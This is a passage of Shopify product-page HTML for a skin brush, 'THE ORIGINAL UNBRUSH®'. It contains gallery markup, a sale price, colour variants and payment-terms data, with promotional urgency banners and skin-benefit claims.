        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23847432913182__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23847432913182__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146376499486"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-1
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146386592030"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-2
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146396324126"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-3
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146404811038"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-4
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146416738590"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-5
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146547056926"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-6
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146554036510"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-7
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-38146563178782"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-8
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=416" alt="THE ORIGINAL UNBRUSH®" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23847432913182__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23847432913182__main"
        data-section="template--23847432913182__main"
        data-url="/products/the-original-unbrush%C2%AE"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  THE ORIGINAL UNBRUSH®
                </h1>
                <a href="/products/the-original-unbrush%C2%AE" class="product__title">
                  <h2 class="h1">
                    THE ORIGINAL UNBRUSH®
                  </h2>
                </a>
              </div><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              ><strong>Ready to wake up with glowing, youthful skin? </strong>Experience the transformation yourself</p><div class="no-js-hidden product-page-price" id="price-template--23847432913182__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23847432913182__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48198338085150">
                  <shopify-payment-terms variant-id="48198338085150" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:48198338085150,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48198338117918,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48198338150686,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48198338183454,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48198338216222,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$25.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9151885181214" /><input type="hidden" name="section-id" value="template--23847432913182__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>⭐ Fades Dark Spots & Evens Skin Tone</p><p>💪 Deep Hydration for Dryness & Dullness</p><p>🌟 Minimizes Signs of Aging</p><p>🙌 Unclogs Pores & Removes Blackheads</p>
              </div>
            <div style="margin-top: 10px; font-size: 13px; font-weight: 500; color: #FF9889; font-family: 'Poppins', sans-serif; display: flex; align-items: center; gap: 6px;">
  <span style="width: 8px; height: 8px; background-color: #FF9889; border-radius: 50%; display: inline-block; animation: pulse 1.5s infinite;"></span>
  <span>SELLING FAST! 49 people are looking at this!</span>
</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.6); opacity: 0.5; }
  100% { transform: scale(1); opacity: 1; }
}
</style>


  <variant-selects
    id="variant-selects-template--23847432913182__main"
    class="no-js-hidden"
    data-section="template--23847432913182__main"
    data-url="/products/the-original-unbrush%C2%AE"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23847432913182__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--23847432913182__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--23847432913182__main"
        
          checked
        
        
      >
      <label for="template--23847432913182__main-1-0" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-1"
        name="Color"
        value="Pink"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-1" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-2"
        name="Color"
        value="Blush"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-2" class='color-foreground-text'>
        Blush<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-3"
        name="Color"
        value="Turquoise"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-3" class='color-foreground-text'>
        Turquoise<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-4"
        name="Color"
        value="Blue"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-4" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":48198338085150,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"ABC-12345-S-BL-1","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855450398,"product_id":9151885181214,"position":1,"created_at":"2024-04-09T22:51:37-04:00","updated_at":"2024-04-09T22:51:39-04:00","alt":null,"width":1428,"height":1425,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499","variant_ids":[48198338085150]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Black","public_title":"Black","options":["Black"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146376499486,"position":1,"preview_image":{"aspect_ratio":1.002,"height":1425,"width":1428,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338117918,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"ABC-12345-S-BL-2","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855483166,"product_id":9151885181214,"position":2,"created_at":"2024-04-09T22:52:24-04:00","updated_at":"2024-04-09T22:52:26-04:00","alt":null,"width":1415,"height":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546","variant_ids":[48198338117918]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Pink","public_title":"Pink","options":["Pink"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146386592030,"position":2,"preview_image":{"aspect_ratio":0.995,"height":1422,"width":1415,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338150686,"title":"Blush","option1":"Blush","option2":null,"option3":null,"sku":"ABC-12345-S-BL-3","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855515934,"product_id":9151885181214,"position":3,"created_at":"2024-04-09T22:53:12-04:00","updated_at":"2024-04-09T22:53:14-04:00","alt":null,"width":1422,"height":1420,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594","variant_ids":[48198338150686]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Blush","public_title":"Blush","options":["Blush"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146396324126,"position":3,"preview_image":{"aspect_ratio":1.001,"height":1420,"width":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338183454,"title":"Turquoise","option1":"Turquoise","option2":null,"option3":null,"sku":"ABC-12345-S-BL-4","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855548702,"product_id":9151885181214,"position":4,"created_at":"2024-04-09T22:53:59-04:00","updated_at":"2024-04-09T22:54:01-04:00","alt":null,"width":1422,"height":1419,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641","variant_ids":[48198338183454]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Turquoise","public_title":"Turquoise","options":["Turquoise"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146404811038,"position":4,"preview_image":{"aspect_ratio":1.002,"height":1419,"width":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338216222,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"ABC-12345-S-BL-5","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855581470,"product_id":9151885181214,"position":5,"created_at":"2024-04-09T22:55:05-04:00","updated_at":"2024-04-09T22:55:08-04:00","alt":null,"width":1423,"height":1425,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708","variant_ids":[48198338216222]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Blue","public_title":"Blue","options":["Blue"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146416738590,"position":5,"preview_image":{"aspect_ratio":0.999,"height":1425,"width":1423,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23847432913182__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23847432913182__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23847432913182__main"
        class="select__select"
        form="product-form-template--23847432913182__main"
      ><option
            
              selected="selected"
            
            
            value="48198338085150"
          >Black - $25.00</option><option
            
            
            value="48198338117918"
          >Pink - $25.00</option><option
            
            
            value="48198338150686"
          >Blush - $25.00</option><option
            
            
            value="48198338183454"
          >Turquoise - $25.00</option><option
            
            
            value="48198338216222"
          >Blue - $25.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23847432913182__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
